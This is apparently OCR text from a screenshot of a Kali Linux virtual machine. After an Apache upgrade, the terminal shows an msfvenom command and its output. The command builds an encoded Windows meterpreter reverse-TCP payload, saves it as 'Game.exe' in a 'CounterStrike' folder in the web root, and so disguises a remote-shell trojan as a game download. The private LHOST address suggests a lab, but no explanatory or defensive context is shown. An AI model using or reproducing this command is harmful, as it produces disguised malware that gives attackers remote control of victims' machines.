 ENG
09:56
Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
kali@kali: ~
12:26 AM
81%
kali@kali: ~
File Actions Edit View Help
The following additional packages will be installed:
apache2-bin apache2-data apache2-utils
Suggested packages:
apache2-doc apache2-suexec-pristine | apache2-suexec-custom
The following packages will be upgraded:
apache2 apache2-bin apache2-data apache2-utils
4 upgraded, 0 newly installed, 0 to remove and 1322 not upgraded.
Need to get 2,033 kB of archives.
After this operation, 86.0 kB of additional disk space will be used.
Get:1 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 apache2 amd64 2.4.46-1 [260 kB]
Get:2 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 apache2-bin amd64 2.4.46-1 [1,368 kB]
Get:3 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 apache2-data all 2.4.46-1 [160 kB]
Get:4 http://mirrors.ocf.berkeley.edu/kali kali-rolling/main amd64 apache2-utils amd64 2.4.46-1 [245 kB]
Fetched 2,033 kB in 21s (95.0 kB/s)
apt-listchanges: Reading changelogs...
(Reading database ... 273474 files and directories currently installed.)
Preparing to unpack .../apache2_2.4.46-1_amd64.deb ...
Unpacking apache2 (2.4.46-1) over (2.4.41-2) ...
Preparing to unpack .../apache2-bin_2.4.46-1_amd64.deb ...
Unpacking apache2-bin (2.4.46-1) over (2.4.41-2) ...
Preparing to unpack .../apache2-data_2.4.46-1_all.deb ...
Unpacking apache2-data (2.4.46-1) over (2.4.41-2) ...
Preparing to unpack .../apache2-utils_2.4.46-1_amd64.deb ...
Unpacking apache2-utils (2.4.46-1) over (2.4.41-2) ...
Setting up apache2-bin (2.4.46-1) ...
Setting up apache2-data (2.4.46-1) ...
Setting up apache2-utils (2.4.46-1) ...
Setting up apache2 (2.4.46-1) ...
Installing new version of config file /etc/apache2/mods-available/dav.load ...
Installing new version of config file /etc/apache2/mods-available/deflate.conf ...
Processing triggers for man-db (2.9.0-2) ...
Processing triggers for kali-menu (2020.1.7) ...
Processing triggers for systemd (244-3) ...
root@kali:/home/kali# cd /var/www/html
root@kali:/var/www/html#
root@kali:/var/www/html# mkdir CounterStrike
root@kali:/var/www/html# cd CounterStrike
root@kali:/var/www/html/CounterStrike#
root@kali:/var/www/html/CounterStrike# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga
_nai -b "\x00" LHOST=10.0.2.15 -f exe> /var/www/html/CounterStrike/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/CounterStrike#
Right Ctrl
This PC
Cisco Packet
Tracer
Visual Studio
Code
Network
Recycle Bin
Control Panel
Microsoft
Edge
Firefox
Brave
TeamViewer
14
BitTorrent
VLC media
player
VMware
Workstati...
dxwebsetup...
Redistribui...
mishti pr
10 dec
PyCharm
Communi...
Oracle VM
VirtualBox